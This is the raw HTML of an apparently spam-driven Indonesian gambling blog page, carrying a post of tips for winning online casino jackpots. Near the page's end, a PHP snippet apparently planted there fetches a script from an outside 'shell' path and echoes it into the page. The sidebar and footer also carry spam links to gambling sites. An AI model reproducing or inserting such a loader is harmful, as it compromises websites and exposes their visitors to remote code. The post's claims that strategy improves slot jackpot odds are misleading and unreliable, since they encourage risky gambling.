var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://harlemlanes.net/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://harlemlanes.net/wp-includes/css/admin-bar.min.css?ver=6.9' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='twentytwelve-fonts-css' href='https://harlemlanes.net/wp-content/themes/twentytwelve/fonts/font-open-sans.css?ver=20230328' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-style-css' href='https://harlemlanes.net/wp-content/themes/twentytwelve/style.css?ver=20240402' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-block-style-css' href='https://harlemlanes.net/wp-content/themes/twentytwelve/css/blocks.css?ver=20230213' type='text/css' media='all' />
<script type="text/javascript" src="https://harlemlanes.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://harlemlanes.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://harlemlanes.net/wp-content/themes/twentytwelve/js/navigation.js?ver=20141205" id="twentytwelve-navigation-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://harlemlanes.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://harlemlanes.net/wp-json/wp/v2/posts/3899" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://harlemlanes.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://harlemlanes.net/?p=3899' />
<link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://harlemlanes.net/panduan-menang-jackpot-di-kasino-online-indonesia/?amp=1"><link rel="amphtml" href="https://harlemlanes.net/panduan-menang-jackpot-di-kasino-online-indonesia/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style><link rel="icon" href="https://harlemlanes.net/wp-content/uploads/2023/01/favicon.png" sizes="32x32" />
<link rel="icon" href="https://harlemlanes.net/wp-content/uploads/2023/01/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://harlemlanes.net/wp-content/uploads/2023/01/favicon.png" />
<meta name="msapplication-TileImage" content="https://harlemlanes.net/wp-content/uploads/2023/01/favicon.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-3899 single-format-standard wp-embed-responsive wp-theme-twentytwelve custom-font-enabled single-author">

<div id="page" class="hfeed site">
	<header id="masthead" class="site-header">
		<hgroup>
			<h1 class="site-title"><a href="https://harlemlanes.net/" rel="home">Harlemlanes</a></h1>
			<h2 class="site-description">Panduan Dasar Judi Balap Kuda</h2>
		</hgroup>

		<nav id="site-navigation" class="main-navigation">
			<button class="menu-toggle">Menu</button>
			<a class="assistive-text" href="#content">Skip to content</a>
			<div class="menu-home-container"><ul id="menu-home" class="nav-menu"><li id="menu-item-3350" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3350"><a href="https://harlemlanes.net/">Home</a></li>
<li id="menu-item-3352" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3352"><a href="https://harlemlanes.net/category/judi-bola/">Judi Bola</a></li>
<li id="menu-item-3353" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3353"><a href="https://harlemlanes.net/category/judi-balap-kuda/">Judi Balap Kuda</a></li>
<li id="menu-item-3354" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3354"><a href="https://harlemlanes.net/category/slot-gacor/">Slot Gacor</a></li>
<li id="menu-item-3355" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3355"><a href="https://harlemlanes.net/category/taruhan-olahraga/">Taruhan Olahraga</a></li>
<li id="menu-item-3356" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3356"><a href="https://harlemlanes.net/category/taruhan-tenis/">Taruhan Tenis</a></li>
<li id="menu-item-3358" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3358"><a href="https://harlemlanes.net/category/togel-online/">Togel Online</a></li>
</ul></div>		</nav><!-- #site-navigation -->

			</header><!-- #masthead -->

	<div id="main" class="wrapper">

	<div id="primary" class="site-content">
		<div id="content" role="main">

			
				
	<article id="post-3899" class="post-3899 post type-post status-publish format-standard has-post-thumbnail hentry category-slot-gacor tag-judi-slot tag-mesin-slot tag-slot-gacor tag-slot-jackpot tag-slot-online tag-slot-playtech tag-slot-populer tag-slot-pragmatic tag-slot-terbaik tag-slot-terbaru">
				<header class="entry-header">
			<img width="624" height="357" src="https://harlemlanes.net/wp-content/uploads/2024/04/3ipzq-624x357.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://harlemlanes.net/wp-content/uploads/2024/04/3ipzq-624x357.jpg 624w, https://harlemlanes.net/wp-content/uploads/2024/04/3ipzq-300x171.jpg 300w, https://harlemlanes.net/wp-content/uploads/2024/04/3ipzq-1024x585.jpg 1024w, https://harlemlanes.net/wp-content/uploads/2024/04/3ipzq-768x439.jpg 768w, https://harlemlanes.net/wp-content/uploads/2024/04/3ipzq.jpg 1344w" sizes="(max-width: 624px) 100vw, 624px" />
						<h1 class="entry-title">Panduan Menang Jackpot di Kasino Online Indonesia</h1>
								</header><!-- .entry-header -->

				<div class="entry-content">
			<p>Pada panduan ini, Anda akan menemukan strategi terbaik untuk meraih <b>kemenangan besar</b> pada <b>jackpot</b> di <b>kasino online Indonesia</b>. Temukan cara-cara untuk memenangkan hadiah utama dan bagaimana memaksimalkan peluang Anda dalam permainan <b>jackpot</b>. https://deathspank.com/</p>
<h2>Apa itu Jackpot?</h2>
<p>Sebelum memulai, mari kita definisikan apa itu <b>jackpot</b>. Jackpot adalah hadiah terbesar yang bisa Anda menangkan dalam permainan kasino. Biasanya, jackpot disediakan dalam permainan seperti slot, poker, blackjack, dan roulette. Jackpot bisa mencapai jumlah yang sangat besar dan menjadi impian setiap pemain kasino.</p>
<p>Pada saat Anda bermain permainan kasino, misalnya slot machine, setiap kali Anda memasukkan koin ke dalam mesin, sejumlah kecil uang ditambahkan ke jackpot. Hal ini berarti bahwa jackpot akan terus bertambah seiring dengan setiap taruhan yang dilakukan oleh pemain. Jackpot terus bertambah sampai seorang pemain beruntung berhasil memenangkannya. Ketika jackpot akhirnya diperoleh, jumlahnya bisa sangat besar dan dapat mengubah hidup seseorang dalam sekejap.</p>
<p>Jackpot juga bisa memiliki beberapa jenis. Misalnya, ada jackpot progresif yang terhubung dengan beberapa mesin di kasino yang sama. Jackpot progresif akan terus bertambah seiring dengan setiap taruhan yang dilakukan di semua mesin yang terhubung. Ada juga jackpot tetap yang memiliki jumlah hadiah yang tetap dan tidak berubah seiring waktu.</p>
<h2>Panduan Menang Jackpot Online</h2>
<p>Bagian ini akan membahas tentang cara Anda bisa memenangkan jackpot secara <b>online</b> di kasino. Menangkan <b>hadiah besar</b> dengan menerapkan <b>panduan menang jackpot</b> ini. Berikut adalah beberapa tips untuk membantu Anda:</p>
<h3>Pemilihan Permainan yang Tepat</h3>
<p>Ketika memilih permainan jackpot <b>online</b>, penting untuk memperhatikan jenis permainan yang Anda pilih. Pilih permainan yang menawarkan jackpot besar dan memiliki tingkat pengembalian yang baik. Anda dapat mencari informasi tentang jackpot yang tersedia dan pengembalian pemain (RTP) dari permainan tertentu. Dengan mencari permainan dengan jackpot besar dan RTP yang tinggi, Anda dapat meningkatkan peluang Anda untuk memenangkan <b>hadiah besar</b>.</p>
<h3>Strategi Bermain</h3>
<p>Setelah Anda memilih permainan, penting untuk memiliki strategi bermain yang baik. Setiap permainan memiliki aturan dan strategi yang berbeda, jadi pastikan Anda memahami aturan dan strategi yang tepat untuk permainan yang Anda pilih. Anda dapat mencari panduan strategi <b>online</b> atau belajar dari pengalaman pemain lain. Ingatlah untuk tetap tenang dan fokus saat bermain, dan jangan lupa untuk mengatur batasan waktu dan uang Anda.</p>
<h3>Tips untuk Meningkatkan Peluang Anda</h3>
<p>Selain memilih permainan yang tepat dan memiliki strategi bermain, ada beberapa tips tambahan yang dapat meningkatkan peluang Anda untuk memenangkan jackpot:</p>
<ul>
<li>Mengatur batasan sebelum bermain dan tetap berpegang pada batasan itu. Hindari keinginan untuk terus bermain meskipun sudah mencapai batasan.</li>
<li>Bermainlah dengan cerdas dan tidak rakus. Jangan terburu-buru menghabiskan semua uang Anda dalam satu permainan. Ambillah waktu dan nikmati proses permainan.</li>
<li>Menerapkan teknik taruhan yang bijaksana. Jadilah fleksibel dengan taruhan Anda dan sesuaikan dengan keadaan permainan.</li>
<li>Bermain dengan kesabaran. Jangan terlalu terburu-buru dan tetap tenang saat bermain.</li>
</ul>
<p>Dengan memilih permainan yang tepat, memiliki strategi bermain yang baik, dan mengikuti tips ini, Anda memiliki peluang yang lebih baik untuk memenangkan jackpot secara online. Ingatlah bahwa permainan kasino selalu melibatkan keberuntungan, jadi pastikan Anda bermain dengan bertanggung jawab dan tetap menjaga kesenangan saat bermain.</p>
<h2>Memilih Jackpot Slot Terbaik</h2>
<p>Salah satu cara yang umum digunakan untuk memenangkan jackpot di kasino online adalah dengan bermain pada mesin slot jackpot. Mesin slot jackpot menawarkan peluang besar untuk memenangkan <b>hadiah besar</b> dengan melakukan taruhan yang relatif kecil. Namun, dengan begitu banyak pilihan mesin slot yang tersedia, bagaimana Anda dapat memilih yang terbaik?</p>
<p>Ada beberapa faktor yang perlu dipertimbangkan saat memilih <b>jackpot slot</b> terbaik. Pertama, Anda perlu memperhatikan jenis slot yang Anda sukai. Apakah Anda lebih suka slot klasik dengan tiga gulungan atau slot video dengan fitur-fitur bonus yang menarik? Pilihlah mesin slot yang sesuai dengan preferensi dan gaya bermain Anda.</p>
<p>Selain itu, perhatikan juga tingkat volatilitas mesin slot. Mesin slot dengan volatilitas rendah cenderung memberikan kemenangan yang lebih sering namun dengan jumlah yang lebih kecil. Sementara itu, mesin slot dengan volatilitas tinggi bisa memberikan kemenangan yang jarang namun dengan hadiah yang lebih besar. Pilihlah mesin slot dengan volatilitas yang sesuai dengan tingkat risiko yang Anda inginkan.</p>
<p>Tidak hanya itu, pastikan juga untuk memeriksa persentase pengembalian ke pemain (RTP) dari mesin slot. RTP mengindikasikan seberapa banyak dari total taruhan yang dikembalikan kepada pemain dalam jangka waktu panjang. Semakin tinggi RTP, semakin baik peluang Anda untuk memenangkan jackpot. Pilihlah mesin slot dengan RTP yang tinggi untuk meningkatkan peluang Anda memenangkan <b>jackpot terbesar</b>.</p>
<p>Bagian ini juga akan membahas <b>jackpot terbesar</b> yang bisa Anda temukan di <b>kasino online Indonesia</b>. Dalam daftar ini, Anda akan menemukan beberapa <b>jackpot terbesar</b> yang pernah dibayarkan dalam sejarah permainan kasino online di <b>Indonesia</b>. Buat pilihan yang tepat dan bermainlah pintar untuk meraih jackpot terbesar yang mungkin.</p>
<h3>Berikut adalah beberapa jackpot terbesar di kasino online Indonesia:</h3>
<ul>
<li>Jackpot Mega Moolah</li>
<li>Jackpot Mega Fortune</li>
<li>Jackpot Arabian Nights</li>
<li>Jackpot Hall of Gods</li>
</ul>
<p>Dengan mempertimbangkan faktor-faktor di atas dan memilih <b>jackpot slot</b> terbaik, Anda dapat meningkatkan peluang Anda memenangkan hadiah besar di <b>kasino online Indonesia</b>. Jangan lupa untuk memeriksa ketersediaan jackpot terbesar dan bergabung dengan kasino online terpercaya untuk pengalaman bermain yang optimal.</p>
<h2>Strategi Menang Jackpot</h2>
<p>Bagian ini akan memberikan strategi terbaik yang dapat Anda gunakan untuk meningkatkan peluang Anda memenangkan jackpot. Dalam permainan jackpot, strategi yang baik dapat membuat perbedaan besar antara keberuntungan dan <b>kemenangan besar</b> yang diidamkan. Berikut adalah beberapa strategi yang telah terbukti berhasil:</p>
<h3>Manajemen Bankroll</h3>
<p>Salah satu aspek penting dalam <b>strategi jackpot</b> adalah manajemen bankroll yang baik. Tentukan batas maksimum yang Anda siapkan untuk bermain, dan pertahankan disiplin dalam mematuhi batas ini. Seimbangkan taruhan Anda agar dapat bermain lebih lama dan memaksimalkan peluang Anda.</p>
<h3>Penggunaan Taruhan yang Tepat</h3>
<p>Pilih permainan jackpot yang sesuai dengan anggaran dan preferensi Anda. Setelah itu, lakukan pengaturan taruhan yang bijaksana. Jangan tergoda untuk melakukan taruhan maksimum sepanjang waktu, karena bisa menguras bankroll Anda dengan cepat. Sesuaikan taruhan Anda dengan kemampuan Anda, dan pertimbangkan untuk menggantinya sesuai dengan hasil yang Anda peroleh selama permainan.</p>
<h3>Teknik dan Strategi</h3>
<p>Dalam permainan jackpot, menggunakan beberapa teknik dan strategi dapat memberikan keunggulan tambahan. Misalnya, bermain dengan variasi taruhan dapat membantu menghindari pola permainan yang terlalu mudah ditebak oleh lawan. Selain itu, mempelajari pola dan kebiasaan lawan dapat membantu Anda mengambil keputusan yang lebih baik saat memasang taruhan atau menekan tombol bermain.</p>
<p>Ingatlah bahwa tidak ada <b>strategi jackpot</b> yang bisa menjamin kemenangan 100%. Namun, dengan menggunakan strategi yang tepat, Anda dapat meningkatkan peluang Anda untuk meraih <b>kemenangan besar</b> dalam permainan jackpot di kasino online <b>Indonesia</b>.</p>
<p>Jika Anda menerapkan strategi ini dengan baik, Anda akan memiliki peluang yang lebih baik untuk meraih kemenangan besar dan mencapai impian jackpot Anda. Selalu ingat untuk bermain dengan bertanggung jawab dan menikmati pengalaman permainan yang menyenangkan. Semoga keberuntungan selalu menyertai Anda dalam perjalanan mencari kemenangan besar!</p>
<h2>Kesimpulan</h2>
<p>Dengan mengikuti panduan ini dan menerapkan strategi yang tepat, Anda memiliki peluang yang lebih baik untuk memenangkan hadiah besar pada jackpot di kasino online <b>Indonesia</b>. Mengingat populernya permainan jackpot di kalangan pemain kasino, penting bagi Anda untuk memiliki pengetahuan dan pemahaman yang baik tentang cara memaksimalkan peluang Anda untuk meraih kemenangan besar.</p>
<p>Salah satu hal yang perlu diingat adalah untuk memilih permainan jackpot yang memberikan hadiah besar. Anda bisa melihat daftar permainan jackpot terbesar yang tersedia di kasino online Indonesia. Pahami juga strategi yang telah dibahas sebelumnya, seperti manajemen bankroll dan penggunaan taruhan yang tepat.</p>
<p>Selain itu, jangan lupa untuk selalu bermain dengan tanggung jawab dan bersenang-senang. Perjudian adalah bentuk hiburan yang menyenangkan, tetapi juga bisa menjadi kecanduan jika tidak dijalani dengan hati-hati. Dengan mengikuti panduan ini, semoga keberuntungan selalu menyertai Anda dalam pencarian hadiah besar pada jackpot di kasino online Indonesia. Selamat bermain dan semoga sukses!</p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			This entry was posted in <a href="https://harlemlanes.net/category/slot-gacor/" rel="category tag">Slot Gacor</a> and tagged <a href="https://harlemlanes.net/tag/judi-slot/" rel="tag">Judi Slot</a>, <a href="https://harlemlanes.net/tag/mesin-slot/" rel="tag">Mesin Slot</a>, <a href="https://harlemlanes.net/tag/slot-gacor/" rel="tag">slot gacor</a>, <a href="https://harlemlanes.net/tag/slot-jackpot/" rel="tag">Slot Jackpot</a>, <a href="https://harlemlanes.net/tag/slot-online/" rel="tag">Slot Online</a>, <a href="https://harlemlanes.net/tag/slot-playtech/" rel="tag">Slot Playtech</a>, <a href="https://harlemlanes.net/tag/slot-populer/" rel="tag">Slot Populer</a>, <a href="https://harlemlanes.net/tag/slot-pragmatic/" rel="tag">Slot Pragmatic</a>, <a href="https://harlemlanes.net/tag/slot-terbaik/" rel="tag">Slot Terbaik</a>, <a href="https://harlemlanes.net/tag/slot-terbaru/" rel="tag">Slot Terbaru</a> on <a href="https://harlemlanes.net/panduan-menang-jackpot-di-kasino-online-indonesia/" title="1:00 am" rel="bookmark"><time class="entry-date" datetime="2024-05-12T01:00:47+07:00">May 12, 2024</time></a><span class="by-author"> by <span class="author vcard"><a class="url fn n" href="https://harlemlanes.net/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>.								</footer><!-- .entry-meta -->
	</article><!-- #post -->

				<nav class="nav-single">
					<h3 class="assistive-text">Post navigation</h3>
					<span class="nav-previous"><a href="https://harlemlanes.net/situs-gacor-hari-ini-slot-online-terbaik-indonesia/" rel="prev"><span class="meta-nav">&larr;</span> Situs Gacor Hari Ini – Slot Online Terbaik Indonesia</a></span>
					<span class="nav-next"><a href="https://harlemlanes.net/menangkan-besar-dengan-permainan-slot-online-terbaik/" rel="next">Menangkan Besar dengan Permainan Slot Online Terbaik <span class="meta-nav">&rarr;</span></a></span>
				</nav><!-- .nav-single -->

				
			
		</div><!-- #content -->
	</div><!-- #primary -->


			<div id="secondary" class="widget-area" role="complementary">
			<aside id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://harlemlanes.net/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></aside><aside id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://harlemlanes.net/agen-judi-taruhan-tenis-terpercaya-2025-dengan-odds-tinggi-dan-pasaran-lengkap/">Agen Judi Taruhan Tenis Terpercaya 2025 Dengan Odds Tinggi dan Pasaran Lengkap</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://harlemlanes.net/agen-taruhan-tenis-online-resmi-2025-untuk-atp-wta-dan-grand-slam/">Agen Taruhan Tenis Online Resmi 2025 untuk ATP, WTA, dan Grand Slam Terpercaya</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://harlemlanes.net/agen-judi-tenis-terbaik-2025-dengan-live-betting-dan-update-skor-real-time/">Agen Judi Tenis Terbaik 2025 dengan Live Betting dan Update Skor Real Time</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://harlemlanes.net/agen-taruhan-tenis-online-2025-paling-menguntungkan-dengan-bonus-besar/">Agen Taruhan Tenis Online 2025 Paling Menguntungkan Dengan Bonus Besar dan Tips Cerdas</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://harlemlanes.net/agen-judi-taruhan-tenis-terpercaya-2025-dengan-sistem-aman-dan-fair-play/">Agen Judi Taruhan Tenis Terpercaya 2025 Dengan Sistem Aman dan Fair Play</a></li>
</ul></div></div></aside><aside id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></aside><aside id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></aside>		</div><!-- #secondary -->
		</div><!-- #main .wrapper -->
	<footer id="colophon" role="contentinfo">
		<div class="site-info">
									<p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
			</a>
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentytwelve/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?>		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://harlemlanes.net/panduan-menang-jackpot-di-kasino-online-indonesia/?amp=1">
				Go to mobile version			</a>
		</div>

				<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://harlemlanes.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://harlemlanes.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1136eaf7d51b4a0a9c63645b5e7ddb97","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
